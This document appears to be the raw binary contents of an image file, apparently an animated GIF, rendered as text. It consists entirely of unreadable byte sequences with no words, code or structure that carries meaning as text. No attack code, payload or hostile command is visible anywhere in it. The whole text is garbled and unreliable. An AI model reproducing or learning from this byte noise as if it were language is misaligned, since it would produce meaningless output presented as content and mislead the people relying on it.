���V����O��s*�4g�KYMkB��D"5��<Em`{G5�G`g�5�c����63���q[-.,vw*%�r�3& ҁ�[%�VQ��$4~1����i�QJ�w����`_'� Ү,�6�o����Θ�y��s����Rt���?�F��UE��=��n*�
�F��?�r	�5�k��$�6�mlq@t )Q��&��@+�'��-��glq	�V)'� ���t���͏pYqB� �G�"� J%����)�0�Z��V	�(�M� P����9Z:��򢰹�`$�e�(c�GZ���D K�@u����h��I�N�� ������K�)T4D<�Ab@�4�A��ϲ�"j�=|E4�	ΰA�L`%cFt �*M�j��ڗ�4����T�
7J%4B��DaT�ã�w�C.)�@J���"SQT:�Y� $%I���Py� ۘ$ � �N��(�@��mϑ�D%WB� 9`OzFC�T�J��4HK 2�j��HK�`/:��1�������;�� �� 0�J��wdl����5�q��ᤠ�9b��x	���ET��
R"j��Rl�	�ɽ-�TX4P�F��B��e���u��ϓB"dx��;��R\Ɣ)���"pS�u�&|��WJ�E�1�C5�G�
RI�Q	i�@���&'U�xi%t���x�)���*H���A�),�bCF�5��d����I��|�.�.�vmM��a���D��Ag���k�@��ݨs֠iF�@fw�[(�|�C+t2wVBEUMV�JT���5:lҤ���n��Tm�jJ��
Ьo�� 2P�/�+�RDKʹԪ�[*���B���g�x����A�@��_�2&��u,3��Y��0o�ЇJ�oz�S�DU��)kI[�'7����~5����.�yal�>�� ����b��ֱ��fɐ�>T�G��o�RIrlXM�0LUʉ��B� ?�g�����`3��[�/���F��k�;�؂�>Ȭy�@a$�P3 ,��?\� �b$�{�:]�CH��$97��L���b>� dȴ�5]d2����u��u���Ǻe@����>����~�g&_�p�u�  CsX~��5��3i�nkL��Ӗ`@�|	�ẋʊ�Om:�Cy��� ���A� ��A�l|��K4� ��%r\c�J�-�������T�!6&����5��2�n7����[��}0�g���y�@�`t+`��.���PQ�:\M����(V���v�����)�
������P��\a>P�
��Ȱ�K������ɚwCW DJ��AI`�.[z�By��!l^�^"�� �k�mnN�
�{��LnX`��&p%���#|���r��ia�@B.T	���f�y��v>P��ц�f����=�|�uf�,�<�����)���7׊�u�+!ڌ�`@i��s��e�� j/H���p5����?5f'��<H�o�-�Y3@ǥ�l�X��U�Af��V���<����kS��~��Rt����f�z%{�5+vB/I�k�W.ʅ#@� 2�.�wv�|�W�pwaϗm���FuF�g�Va��`���e�a��x�個�UB � ��r��9gL7`���sj�V8r�jd�we�d9f{`2���"5�J��y�G�R�P:�|8�b�&$gd��j#Hj�'�gr�W	�efo~v�X��-�Q~��^�Zh�XA��h�f�e��t (k@��dS�j 0^ ׆��|8ZXyN6_��y�� A@�$7�ep�8&c�7mضs�g@�J��m�UrJ�[�Y��pTpp��0���^]Xo��UR"�Q~@Si�_� `"7w� �cHHJcwEWQ�@�&��[0E�!���d 26)�{��R
��X�8Օ
�(Y�(1�S8ƋzX	p�p��u�A�Ō4���^'�x���@*��Y��q������-Y)�Rt�^�� yj?�L�X�3�d�hZK��8%cp�(��)
>�R ~��mK���IiV6ғ>I�	�%���5�`�I�J��Nɐ��R@h��C����X������Q�r��"y\P00Q	cp�i�X�ᖌ�J0�m�P!l�X�s��[��������p	�i	٘�@�0�X���fB'���d�F�p�L&�R�YD�Q	����p�����R0{c	1�
���.�=����٘v'��`�@[�t5a#���Ɨ�Sk3:�0���!]�5P`*�� �i��(ʁ�P\�"9�J�FF��>�ј�$���5E6⌑1���9P%r%3�P���`� ��02$J�>Þ�3H��.0Rl�=0J��T�т?uYF踣�#18*J@i0I5q#� ��@YUO�$�q0��J���]p,$���tIx`%c�! 0B�"TV�/4��� !�
  ,    � v  ��������������~�������������c����c���������~������\���cx����DD���c��Ɠ��̻���ɖ�΅�׼ىc����䃞�ވP������w�P���������$��i���5А��/!Dt˒Ba#F����"(�TI��"�.!z�(MT1d$�Y$�MTD@��b�]MTn�7�(!3�x
���.�H4���;Uմ��)!<��j�T,��^��L�KVN6�m��sX{Y��8(���<�#
��Bes��*��. ��TUkǺ��:�n��x�%����(����$��jp��9+��\1Ō�H�ů�X���:����	ݔ0pL@�CH��k���[mXP�l�
^��o��
������A�+'�m������@1jnX���%[ 4���D���zբ\y�	�� MX��#�I%!���Q0��w�@1[#��]��ͦ�a E��@1!\\��E1!�R@g������9s`�HH7�t#vE��_l����$��d����!q��!'!�����*�s@S#Wr�ej�hi�5H����E��v !@ �$kl8��'z�L0L'/�ҐvD\����P����A� y

��8�p�&�^�ǰ�A�c����!����LlZ�:e�M�*� V�@m�e�Z����!`�
b�Dh	�>ZA�����b��f7�S�d�]@h��C����������������-�+�2�G��DaS![Ʋ��ۆ���HNP�;�U��_�0����,l��-
Zhq����)!�i��T:X�AP� ����#
"�1�����@I�3n@��$@ݶ���5�t�b�j�4�6�� ����;opv�Q���^�GP^�u�S��4�C5��P������Å&]`�}��7t/c��mzf4`�*� U�H|my.+r������J�&ᓰ �����0�����H��*�\g4ˎ9�e ���3Y)��� `�����QOb�#ɳJG7��Ca7��Jt�?��|D�^�G�x��V(�p�#��H�����k`�DC�N�Æ��nF���A�@�LW;C1� �+T���
�|X �`.`@� ���Hm�� �w��]he��C�0.c$H�8�d+��cmT��ӁN�# ������UDlH��<�
�B���/�@�	ӣ�F����S�`	�Z�F��H?T��z���D {
# ]��EO|����H+ {okU 0�8�[4�19q� ��7:\�G��a��+F%�]ªg�#����D�p2���$`@]A��+u٢S�xV�ZՅ6d����O��3a�'�W��3	�%:�	��T������M��+�	'��R|Hp��h1�@ ���F(-D@�����@I)�@	��ąe,jr�pB_<�RR�B��Q�;��R�u)��t:K�*vK :��� x�7�IUi����@�%`\���$!�!<�P�d/		5�V�Q�?���@�h�h'�s���K��ħ�ӂA�N�K<z��bK�6I 
V@&&E@ZYAM��])G�(@OH��2������[�H�F U��l��	tP��UU S�"��:�b���m�xI)H��ƄT;�5��S��Dl�շVE����SoOgU�����4s&v��h�������JH	h`])����T"N{$»��3�k�CT�aj�y_� ĶA��+)c)@��., t\�Jt�	# �	����i8s��8Hh��g�)�J���=Q,�t@i���E+�x��/Y\�Xa)����VN-�i@����/��.�� �$�I`
A+�S�d�z�sl{�N��{�қ�`�T�nP��\ �r�@ ����uPҺ9ٽ����:k�N�J��2�� ��T���]��ZU�b�"pt*�I��� ^� y��Tu�@�͟&�I��:{bu�bA���F�J����8��� N�n�Vl�K��{R<��}!x��Ґ"��f�n&�$~	�GH�3�"R�k!�����=���UU,��-�8 ƻ��s����j���
x�	` �= \6Ӡ�k#�������b��������^Z&�0-��І����4���tZ�N{�޻��	��z{��ƴ�dne
����;"b`H%�ij���2 �H�������/������@1�����7 �z@Y�mmox~�qe����}{9��A<-
�B��&��@��B�� d<�N�:r��� �sA��P���B�C����ϣ!�"��Q�A8h"xn�A �Hå��D�G'w�ԑ
� l����!���#��'�\�� ��x�h`z4�� ��ug�y	�i��}YFr�u��E�j�l�w~��1�8����+mP<��'��6��0�-����uX� T�Y�k9Ph_7`4�lggz$Fs��y>�|
Hs�"n�pX��x� P��EІI7�fT�&�b ��� 5AG���#�6J�'�DE5��B0v�VY��=�%���G4@y�G��@���h��[4�\�3	�XZ��S9�z����=�~�4j!6�dG`G�0$wi#�6�"L0�e�UL�:�i2�y��u��.weη��|���ȸu0���Ł����z �cG(`H��!(8�
��7�G<c�U"0�3���GQ�G>�Q�:mpl20�-Gz�"��W6�xo���o7�2��`N�`�ϗz��ߗ�$��*�� M�nJ�<X �i$�'Hܓ�s(�n ��jp�^@oo �gW}hP��'	Y����Ȧh��I�X�xe���Ѝ��e F ��a�V<�`�t�fP"�j�y�qJ�V��A�k5�tO��}-�G����o�؈�Ȍ�H��Y27�zSyV8v"w����HoEb����F_Y���`f�N�bI�g�o4�v�b`Y D f`4��b.SvcW:Ȅ��O���hzP����Oؐ��	��؜��|[7�������� ���-�𸘂 jd�`z�i0�יp�7� �T(�#\҈X�i�o��Mxve�O���9�M�U��\��).㜐�bV(}c7��������rXp�ip D*.���pZz�J 8|�XU� sS(+����Y����׀��v�����F�ٔcGE�y�,DZ��i*}� �� ��ƀ�uX:pg������s�pZ �m�$WhY�_�7,�r?9ol�n�ք���9���n��IyN(���X:o	U9vY�r�y�U؂��i ��)�������b����=dUeyy'��'�������Is�ل��N�1\0Ds0DB�)J�GJ��H�����lg���'�C�,�4���LJP�u�z�=݀bLUe��Xo�F}�؄�����u~���Nx{�$�E���@�R���h.:z�`����P<SJiP��Z�.��]Z��H�n �XKc^١V�����{�_���ȃ1(�s�Rc�!j�P��j4��P�X��u[�*iPh�z�|D��r�ujX)0DI�.)��C �yB���
�ȄgG��y�؀��Z�#$3���Q@�"k��Jl�<YvuYR�c�J'��]+ H0,��sU��%4,�KM60�P Р����X������EY�y�y���&B�!R{�!������2W�b`g�N��+ƶඩ��:P t�@�e�L�)�_緗�q�hv7:��˪$pi�&CE�b"��:D� �^Ǜו'%D���C�\ڶƣ��X\33�	��뷀ik�*}���{�~ٴp�]�P�'&}q"$=r�͋U��*�c"plC4��ҡ���>�2r�q<�T�R#2pXA��ɛ�������Vo�i $r�$��B2��4�BZ�Kj>��īy�m�`��F+�=�4�c~�{J*����
}�&�����n��Z0?C�����.�*�1I���Pi$L��`R�[�H��VBB69x��F1{tN�I|y���@�rsL}�F��%'�"J,6Q,�SȒ���$&g �+L�4�NAV<��Fd'=��.�t��)k�p,\X$<��Wh[G�u�!^�1�+"!�#"���}�0���c��m��89[*����a*`�_kc��kYyb7ʆ�l:�$�'��m@/���~�Q�����x�0E4���<����L�|R��)ϲ��+g��2^�2�$`�p{��Y*�' vk�Ʌ ��6�l�j"9|q&!�0��Y}k��_k}Z{tŔ�΅|`Z���i������2�k	+��U��|��WІ�`A)��vXj�N�a��[��5\nT�X�uԈ�\� ����c9��1��d��b����GA�j���Z� l
��ĉ0v���R%�*Ԍ"e��J]	e�}Q���E\L�>�N.�FC�x�.aY�Y����7�r����'U��� [�g-�_�U��\��!�V$�ȓ�[Z9*#6�|QUI���;D�Vl��n�{�n7\<;i�6x$�50=Fڷl�c��� TI*
'6�6(x�!H�Ė���b�Z�&7����F|ܨ :�c(�]���(lJpi��-�2��)س!Gb1��6��� ���Q����u�Φ}	ic��%^t`��ׂ J �Z�U�Np�"�,QЂ�aK��w��[����&�#DKbw��|	�=�-����E Zx�!��"PՓk����I$^��r�?�5%����k:o2�L0L  '@�nu�yi�0߅ԏ�J�U���&!~L�D�T�>�<w�X��Z�1�12I����gnA�\�Z�Gr���V� ���EJP`��jY�j�i����`�;D(����k@�Q7nMp�L���Z ���\Y�x��rX(r���uUm	��E @ץ7W����j�rU�c���Np`]T��VB��)�+TVQs��\uW|�{��'w��u�����]GK��鷤6�uIN�I��ߨnL5���~P�=F��%d�]��;���xT����[$>���6n����]'}�eэ ߭�Ť�`(@(��m�R �T���ᮎ��]:-8�#r����$/�Q	�;�b����G�l��`�v 2�v�>   �k=P�}p͖�n`��y�V�7�1�P;��R�I�_:���;���//�:�^?�`L1���S��{-���e��Pá(�X!A����)>+�����&�	1��M�"�"}]g�e�.-
�(�[�a�0����{�o(��l���B.�5w��`d��& p��qP:p�`�=2��0�kTL�L���r���0��O�$p�^����� Mxw��\��w���Z��Z�9BB'9:$���������$��������ZM��\��\���M���������:���ף�ڰ�؊����ã��]Q�.���:�����jڮ���`'���r�����gNEʚH����Y�2j̷�՛� )vC�Tx�p��K��0��3kf��8��P�s�<|!Ź���F�(��ihfΧ�hHݹ�߽gO���"�����d�	�,*"��te��c[۸�K�;���kmZ��X}��H!���!A�F��8�� �����wg��m<����2F��IW<̈́9w^�7��.���3�K�������ǟ���JY�w�T|�ƙ�zt���޹���Ԑ\�ȑ����R8� ag@\%sE�b��·����$�w��A��zSY�QP��R]}�!%�~@�`N�'[N&��2��bL1.@�Z<vaN&����"�@%8}�_0�ȠE�DT� �L��\�~eD�%AՈA�їێ������� LF�w�J�u�K�(�(�8B�撄Y�1F�uy�y홢r����R1�iu��i��(���, �q����"*$x@�	vpj���2i&K���b#�c�[��!��D�)�f�x����GB7���+���(hI_�&Cb�̡l1x@��*'���Ѣ	��W`���]��)l) 8��� jHx@�"'2�����b�����s���k�K&�O�ȡQ�n��T0)����
���cZ�P���߆낰f��K��z̫	�D�|⼒R|�mE�aƤ����"h�+	g�+�$�{r*M�Ԩ�8��T��G���K�:B�r�!Q/`Eޜ�PT�e��t*?�\s�2�~&=��K���c�V��KDݨ!Vk9$D������:� L��l�@iGR�	��kq_<�ܳl�u���y�<J�}���"�9v�!�����<�׊.���D�}z��QQ��V)`:�V��}�\4~��!�y5;��0y�P E�Φ������E�K$�D�7��%�qr�(R1�����  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4p$��������´�
�T	��3�U~��Ŧ�EaY���UZZ���5ѲQс�tB5&��.�Vs�K3D�̴��O*�]��y��>AwF�2f���?%(6� w�nT��1Q��ϩ0�H8Mĳ��,gU~��.w�Ud����5f�t��`��
B���>Y��ww�1��{�OB����=L"KX��i`��-*���gw�&Q@���>��EY�t�>���kp�s]xH�M�7��~��W~u2CK�GH*+�U��bhTA!
�[~��YV6∎�ŉ~ta��!���C��Q-�Q"��(�N$Fė��E���f9ʐ�%���\@�>�����C!�4@Ą�d9Ȗp���E~t���j��OG6 e�,AǦ��UK�n���q�ǗQ����&!�}���E:\Xojѥ#��k}Ƒ��9���9�s+���i��i�@�$'�R�AH��j��!�N
-�@W*�q�uI�znC���x��g�Hu׫�p���zkS�&��O=����Q {)���V�!���� w�If4&B���I6�������#~���;U�EJp)S3?��`D���D���.&r.˂v���$�x� f F��XKP�3��Ac@Er�i@	j%�u�kWGQ�!fH@V`̱H�WK`ơ��\��QR�U����a ��z��U���[n� �Fz����d�x�-�s�����A+ǅId�����qN{[K�b��0� QD��kJf5lV,h!��� -�R���#_����0,HM�bK�cx׋i}�E+¦��Zo�Cn�� �����9�Mo����j�>�
�KD����eM�d�����&�%fHD��q<C@����������D�M[�`7�/K������CT��� �!�&�4� Jd�ܔ��6<o���g7>�KY��1F��)1�����B����ĳ�P�1T�� $��?��X������������B�@1"l�|���9L1�7Z"ꨈ���h�*��.�g[�:"A�H�9�dI��GF!BA����I�	��$s�f6�lf�@��ʉ*1j$"Y¤An�4�z��c� @�[�S#����Mr��3�aH�5� �S�l� �~�����f(E)PB�A�m@��#Ll6�}�T' ��-oJ� �,�8�	�n1r��qg05(�;��%�'2�O0����KQ +��,@޳Q1Z�,`�d0'����	Z��$�Ht�T�ljE�I ����0����6.h(C ��5��GkX��V�ʩlk�C�%By\��P	��YVҨ��p�hVZh�II��[�$����nJ }��_�`���1
`X�j�2��|P ���`�m����Q� k����T�ԅ]��������0'�@:���M5�n���Ŝ���Iv�[H,��(y���Cl � >��dH�|Yk��� #��DJA�
=僮gI�W{� ��5�	@ �%��`	�9� I�9�����T�)�{E��xXm2�0�yh�j@��
�
Q �nv��ByZ �d��#�H��5��Xƞ�,�}0���d�`���D*T�s�EnϪ|�$�rC�:*��s�CV�2�}�����������i\�������'��Ǫ�TR�G��`�P��, t�}r�k(��:z��!d��4�S�^�F�Z^��mt\f���<�} @� �X�A �{�`���v�e�)�l �xHz*�^��
#J��-Ks�e�U��f4!X�Lg�]>c;-LjO�a�H(�2U 2�9� �@Vk�Ւ�ׇ�3o}<7 �'Ggrf�ljw�n����``�����bn �`U=ޖ<YH�O��\�� �4AiH��*�A�f@���>�!� ��П��;߅�)��?T���=����h�K;��]@��?�Ǹ 0�\�bZ��{��P"�	 �F���(�$��`%�	� ^�7׺Ų����i���ɍ�k�@m*��4!{�`�VYl&��Pp.t�^m�c W�r`�-L���@��4V>10 c5h +H�" 	���ޛ������� �� jO�e���i ���ID�"��ƲH�S��"0eFct�.�>aQ��7A���8���FZ�GP�	��{����:s��n��Zr�s
 MqDJ�pP�pP�S3���#a�E��X&jd�s�yp�W]UE9�J%uUEz`U��{�S
H��$��"p{�_yg��  k6'k�^�c	�[R�_^�[��R"�7'ir=ݢ���h���y.�#�i��:�a7q��]�%I�F #   T�:�4�4�;؃�e��w�w��y�Z`t$J+ŀ�P RH�&�Y(([L�U]_� R�cz�v�:�-(a��T�ׂ�%I�vYZ 2@}$m�q�" 4 ��2�b��G�^�u�Z�wvp�f�eJ��+�P!�T�g q��^Vw�&fH����&uMp��'�Ttx>
��-��hH����{��kd0|��Zd`k
��|pk��Z�`���(C�7�f����'g'RۣT�p��@�RUg�$�(�q�%oaf~(i~"�~�5m@��<�&P��ZXg}0g��Zyp|�Fc�v���<�ɦ�7RD�-��H��'�%�U���i.�pI%a.�@��2І�5X�� ��T�ЏR @Y�B�� ngA���w��^��P�M�_�#s`���%f��t��z��e�Q��:&�' U�iH� oz�h��7�%�`�F�$ r��{R��N��I2��� �i�Ec��@����eE<�p�C%Du���i�r�6U�`�s�'�'Њ�x��	v�eNM�9  ��`e��4��ț���NPu�^�E��{" s���4��tL��Gm�I�g4��\�8}e~�� ��wQ�	a5�h�)�.p"�G ��,J~8���  �y:v�p�������	�*�5@d��W���o �eVf�4zfs�`/6p�š�tY��H� Y�G9�~&��H% p�#@]# �,z���W�㷣B�,	@��8�FڗP��IZ�g�0�<(&��T���P�ȉ��I�IwBR.�X`y��qZ��أ����!��.�i(B�~.�'8�� y��8�Nrj���8�ȟ7x{���Jw�ʬ7Hw�z���qGpP���\�	�I�!N�
�Wq�jz_�e\�У�h��u�2 �,� �H���B��'�o�yz�����p��{��4p�����{�w��{R�Pf�r4U9��"\07X�NZ`h0�B�H�v��Ty��7�����T#p��,�B��h@0+��Qˢ���r��{��p�CڛsǱ�p���N�gPV^#ӗvC5P
�U �$�B��fG�j�-����0�.����u�p+z�*����hi���[�`�h�Z��J�h�{<I�����J�s��
��ǟd�<�����K���r��  �i.���ah�g��I~��T'��<�� �\���>۰��k�ӛ+����:��۴�˗I��*j��;x{� �<�U6� A�{i�7�9��# yڞsI�'����4�\��$��۽���+��d��cx��J&�&L�����K���7ؾ0W2��{��7�f�Wp�B��#�d�a�kz!Eu���~��a# [���<���|����h�U%����䋫8Z�&L�ۏrw{�y�g���j@r�@�[���`i�6胛�I~��q��Zu��`VՑۃ�������W�Ƀ ��{�h��b�Ă0�. G+���^���h6����cKǘ(>$�D�m�7�g��H0.p�?zI5X�4ujS� � �w�i7�~:ʵ|��K_\�L���`ɜ��hp�&Tc<�9 ��8��/쏭�i0[��<�*� 7�kE}�$�cH��L��{�T�D �G�H���g i vЦ0����;�^l��W6T� !<ƂPƆj�����̟����<�V'e�&�VtB� V`���g�{�=��C�Tݢz���@��opK��'p� ��P���� �0�W�-h����K�΄���0��,�鋱�,��,<)�G��G�b)��9���l���ٴp��p���%�va4��� �9����_M��&��g=���Z�T9�`,M��c8�GK����*�b;����p]�p���'p=gp����i��k¦)���Z`�\���Hu׌���Յ��M�����@�h��(��R6���K�sM�Kۧk۸�g Ъ�p~]�e3��d���g\�mJ��w* a�:ׄ��T���у`�����;�_�͙��;х`un� ��m��}ָm�M�[���V��7*�=�� eIP��iX��G�`�X'ʃ��Q��Y�՜ͽ��=�ٌ���ػ�l��UGR˚��ڤ���+ϧ��� FjУ��� o�O�-J`�zP�ܦo��Hܝ����	����^���[����M��˽(�aR��V��K�٭��-=ʏ[�&>� +�<�g��Z��gp�n��`�9Nʄ����%R�Z]�T���I��,���ق��,U�  (�����]�.��>�|��K.�[�(�J��>�:����g�_D�kJ oxu$�z��Z�����K,�^��\�9p�ث���O�Dz�<��uR��Yܕ^�#,�]{���rj�$��o�� >�25�%�i��N���M������O[��-��ˢdݽ�v��Br����B��֊��.�d<��M
��)���嬙K"'o.S+��Jp$Y�*���� ��_����Bp��[�hp������lJ-4O��<��Fz�Lƚ��`r�Hg@�/^��0�*W�4�rH�V��&���zf�F��fo��.������\[��J����|̣�)�K��Z>�2=�l����y�.��!��`G0ܪ7�PmX ��N����!]�����K�b��rM@(4�q�������o8��ު���g ����\z5(�����G Ui~ȼ���u	o�>��>B'����''B��:mQsQ��������s\2����.�9��&"i.���.J�G�GGH�mm�HM�DD'����������B��'���������C�A�f)��O�e�����X1d���Pb��i�!���M�c��k ���N��x��|o�`:�i����txY���W��*�UL���HI����SfJҀ����C��`�#�[�?�hQ�:�9ի'��<�����q�TA4����Ç���X1��2j	`�0W)RHD�
3�4i<r���5U�ɞM�dr.Lnu��)��!9�M�4]�.��,���M�%?ĭT��͓'�X2�HI�0��E�d��~��i��V -(��E�y�-&�?q��ɻ���DU��(�4W��D��I*M&YSE���w��@2`�hϘ7R�3Vb�RD4 7�9T�N3�s���#QO'���'�b�rJIa�̡B��Xx!����B��D@`�5cE�bImh!�#�c���|<�ģ&��H�N.��H2��dI�d�)$C�L��"2�rF����X��#փ�)m:�C��DJN���pĨ�$�����!k�y��V��N jB�a��QyiMi��"�*�@�Ě�1G,�V�|y�$&�$#�:x����"���* �8�+B�i����: @<3��!I�`��f�� ]��/*��R-���wB�
�P���$��`,I �CD ꪫfgӐ�Qo6��{�Bm���@Q�x��T������q�$o-9���$$M��j�$e���͒,� ��DD�"+%ņ0�A�G�ďxm�5KYx�Q���$�|PE���ap(�4�DP���
.�V�%�p�u��� m�1�I<c0�i&���!x�L���l�>�v|����S`�^:��4�ސ�����&"G��.H>�?�efyB*�mL��M��ta�!ZH�P�D �#0� �@�ҶS�W{��b�z�j�k.@�p��� LT�`�-�($��,��l`@Lȸ����Y��c����F��� 2p��l78�y w���!r���Q�,��B���(%(A8$�j��"  0rū�ā|`�N�ύ� 9��r�ɭT�\dF0��@H����8���Ib93�4�<�hBΠ�4�@Nx� :�!)��B���L$�x0UDat��bIcyϒfRռ<@N
��Ý!�R�qLHe��A�B��HA"R��L����B��8�d`v9Ǩ�{�$��J�!���E ��(���T�r�M0����(V��
Bs2����t�I1&턘0#4�!�@9��!sɀ>X���,Ї���|�9[U�$uO1���G	 �}'h&=7��A4��r�D��� ȃAW�R$�AG*0eJITЯAQ���AB (��(�.���р��d  2�R�f �D�r8&%F����\@���@;%�P�t��i�Ԧ@	�T�f��ڴ@$����#)���^�P�r�0�GF%־?�@�M�b��R\`����BT Y�2���l+K�RpB���C]��ԙSs8b"S#I�-�{'Ё#�>
��O!ȭnw���B���n������l]i �ق2���!,�M�&c�Q�^s)���!��IL����!���SYCP�����xl{����� 8' �>D�� P���R2(@�|�1T[�C$��D"�(Ġ
�Do=� HŤ��4��%�"50���IJK�7�Ї<�a���6�[��"��kT�ͨj�}(�%����d��'�F����(!F`V���I\"Uj�C�A������pF�%�qA��b.�!�:�)ld�?��d͇3��'#$��U�d���)��IR��|�H�x�>pAY�/+  � "ь��ָ���2g��	NcYrm�a	�98��r��Xӕ����K�h-T�,�*���_�2`�]d��YI45�I"Iy�вC�`? ����dW�Т�.0n�84�Q!85,;�\�7	Z>0��_>D����o*�����R ��9#9��z�mn��ۨ �.0�Y���8p����^��@��ꆙ��=���`���%�u8���޵�� �b�>���d�6˿k�0@�>:{�$8`��8�JK.� �8��-j!���C�� {)���������p?}�t�x��D*���&��=mPy���L9�	<`R�եP-_a�hq"����#����/�'5x��^��Q��{�!�rf�@�]?�L��d!��)�aJi��#n���W׀�{�M�ۿy�C����'���e ��pJ8a��g<�p������bQt�a��׺�5�h@�ḝ6(A	Lc�㷤�<0�P4@���S�3�B*1D@{A�^�X�WH�[ hs�'��~��l}� �7P+�TA�_ĕD R
�7=��x�$v��}`&i�j{J!\�U
H�X�X�{�q�P��wKE]�Zc�M�v|,�H�gg�p��!S\P�6wZU c�0#��'�����qJGk�XT�[i��Bx�%�b�Tr�@\;�f�D��F�q�=�a � 	D��&(	22V��^?8~_�tn�~���b*�i�VRd0P,�eH�0'hS�
Uv�b ��
O� ���f�IBTE!��h�۔\"��*�V�����Q��3s=��,� #^X����P�B�MxxP3���ap�$c�<�q�(S�r�cЅ���( !%�+�P�� �K��0�E�<��p�k�)Ì����Qq`��~��f6so`<�$AR�yr����bL�5UU
�؅yp�':�8Ď��M �H'�;(�Q���'6i�I2�Pg���� C#����@�XH�1�
a(	M�5C9+��J�Tz3��	���>0)�ǓQb���J�v���%0t5��1�Ѕ]�� ��P0��1�`�,�1�c+�r9��������io�>^�B	 A�<d}(����L�Q{�3.7s,A�h�] I� +0###���RX	3/�:5JM�4��>gp;_9���<� �x�Ȁ0�/C�=C�S3A��,1��XP s�y��b5�Y+��=�I=��>g�?�  !�
  ,  " � t  ��c���������������������~�����D�k�������D��c������������c������������ƔD����҉Ň̑�ڐ�؂P��ݘ���P������]P������������J�ϛ�X]Hh�$|��� ���Z�O��Wcд
FD�XtGQ�?w^2���JA44ՊZ"�P$�E���&��4`��M�P*0�P�(T+���	�/���l0��͔F=1�s� �P����9g�K�R��iװ�!*��5�W���X�MCwR��U�ʅ�p�ـ�M�%W���l�I+�5�OW�Y}3'(b�-'�1��@�(S����P.��^e4G�cڷ%q��P��|Q�zk�׭�Ʋ��R�D�
��p�m� �*�M�?�H	���Ug�7�x�+��DW@�`<d݁� ��%r���a{��'!qT�ǈ���~�	BD6���"7��F����U+nsc6�K/EM(�f�	�Fq�������g��	B�(��"��!�t��V 86`R �D���Ih~�����ل`��$�2����W� HzbV����"��ؓ6���PP�9cw6�y����ywb@qA�^z0)����$�\�*"���|	�������t�l@�k��(�
�Wߘ����*q\�х�򍔡�e�[��Rb���X��H� ��Q+f�ňӤ%��4ф�Yf6����|�,@mQX�2R�	�g�qvR."⎛'`@���JBIk}�	*@�*��]�\&��!B	�h����������kl��B ��#PR rm|�"V@A1Y˭.Qp�2m�寴r1+|��:jf�h!@�.��3+,�b�8΃
7�E���b^��(FfhA\+�7n�S��}m�+�*�����-��G9Մ s�mw�k"K��eæ9WB�/�-C<R��X�IU�wGz�Sn�}���d;�����^�At�M��A�-�<�@����@��7� ��V�i=��tU ���M�[Ҹz21-�WK�\��(H�{,�T�h�.*ɕPH��Bnt3]��3�-�_|3�������C�9ȝ�g�(�K ��� �� ���uG IW�B"Fmv�ǿ�g���Cu�`� ��3�ia?dR
����J��,��	Ybe?ni����r��r�ʜ ��6�)�W�P��ld��������>��?��_U� ����!mn[��Z����HLw�U6�!�]"�U"C�"��� ��';�bA��#;�&H��R&Y�!�����`Zp� `W��MQ}x#��xv����:�4mu$�I.�����(�?��d���o�0�`�W�@�����Qt� y�Ka
N*l0 0G����22[ր&�h�;�����=�},q���e�YC�D�'��Ds��2��W�)�"P<�(�.&��r��Ŵ	L4��Sa,C�I�t�JP�H�'��R@�%�p��l�*���|v�Ql�m�P`v&�,�i6SxZȘ~/|��� ���m�#`���$�]1�j��p�3�	�h�V�S'u�d��)>"_i�fb�T�p�wꎧ��"��I�T�h�3��@}����� �a@	" �nq+P�O�4�h����-R`Mn#����5 +�����^��t:�(�+{X�OˤZ
nWj)CI�BR0A)*��Ⴍ��$g<�(4�Em���Է�����^�n�]� �G����;�\	L��3� ��.UJ(|� �Rhu�s�O/�@�H��M	k��P����_���g���28g�@���
@�]H�773y�jh(|{�עk�+n/�@R��
�2[�ADW��	i��� hY3������,���2�Z�Bȴ7�tX :h�Ae+/�q�D��t_�t~)�X%i,3�-�+����f	˥:Ё������o���&U,C�����f�P)�ש�8�b���
�S;��PǋF�)��,�7���oH0*��4�&�� �D����:@<k�=�pd�>���C�;k'Ժ��fDN��C��84��o���gt�e�S��B� ��a%�tC���1� �>�	"0�?������&^��I� ������-�Le7���B< �����#�!cs�_�m+�rᫍ��Q��L��B��l�d`@'ЁLq�:G`���E+q���A�E�	���K=`M-�P�ښ�M=
Pw��X	�20ԥ�`+@Oyw�����b��q �A��FPX�����?�Z���� �:k����gԯ-�t��f��~!P ?K{(@T��&x{!�<�� �"&��^��Z��:�*�]?T 
7���k��P��/�"�%]-��A�L�\�{V��p���p���u���x�=@0r³G�Uogk"`{�'O�{O5k�_�w}�w�R �xD�~�LucFM 	�E�CW�yZP[�:' ~��3�s~�SH��B�zh@P��� q����>@+8a��T�u�P��	x|���5W?����~0��!t� ��i'Hp*X[d1a:@ uPq��g7�C'��h���@�W`�~g>�4�2&�[j �Q(��{��X��{R �hR@X��.��9ͱx� t]�!`p0fP�f�]�����-�~1�#�:�wdr�}'���?�$�> ~���p���h�Pg����T�H��^Q���{���r2�w~WG�B�RxE��s0P���H�3���W[P�SC8v��d:er>#q�~t(�R��?X�G��X���٨q�jݨ["�~���v�"e�h{�%J�TP>�c�s��e�H�]:�mZH�SpW$n;Z�'LIq�WpF�7�k��[UI�i��V�)�q.pm�H�#�T�W�S�v$�vTb�����ıJ��|�V`J� �B m ��g]:�+!7K�K#'^���P�q6B���~�����([������e'>D��6��G�����_m�n(��6�XQ��&x)Be��c�]"��7vrv,�7L4&��7�g��`pi L2� HH��H{��)U\��y��&r�S�{9p���v�x�2W��u��(�xX��|��ŗޤl`m$ Pz'p�5yPHS����j0��h9�����)eR��� �0E��R#g1Er�W�f�P&�� IULU��X��?�WM�B\��� zP5pH0q3h,J��/�Cc�{�gc��G�V�t��9�Y�ʸvjvjݦ��e���3J�NH�IX�xQp(#A+�P5�P�z�s��^����ZfLȲS.Ր�@vG�~إ�H?8����iR���'7':�H�����ئ1
�����T�O�q � �! S�C����8�z �tj�1ؤzEO��Zd�20�q r#7���~]���
���vR����J�S�Q$ߗ���qǘ�
��(���^�w�5��^�P��}��J� ��� �R�gP�tu�68��t��OY�~q T�����X���>��� ����B7�K����S1u��@��Xi h��^��Z1��#� ��'y�JbD�GJ��j%n�J�])j��C��%����ꄅ��\��嚲�P�,��>T���J���p�����)
